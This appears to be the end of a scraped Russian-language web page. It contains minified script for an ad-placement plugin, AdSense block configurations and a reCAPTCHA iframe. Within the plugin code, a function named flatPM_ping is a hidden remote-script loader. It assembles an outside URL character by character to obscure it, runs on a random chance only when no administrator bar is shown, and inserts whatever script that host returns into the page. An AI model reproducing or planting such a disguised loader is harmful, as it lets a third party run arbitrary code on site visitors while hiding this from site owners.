0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"0","after":"300","px_s":"px"}},"ID":"16125","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_Всплывашка -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6459421040\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16126","html":[{"fst":"<center>\n\t\n\t<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1534397423\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8155608101\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16127","html":[{"fst":"<center>\n\t\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После H1 - МОВ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8183566250\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16128","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__Перед р1 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7262216880\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16129","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После третьего абзаца (р3) - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"3450076334\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16130","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р5 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7197749651\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16131","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р7 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6974426361\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"106167","html":[{"fst":"<center>\n\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_1UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1425767979\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_2UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7376082745\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/center>\n\n","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"106168","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1518085552\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7329665494\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/div><\/center>","snd":"","res_of":"720","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CXWVnD-8_aAZ48tT4bZGJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769124921815');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>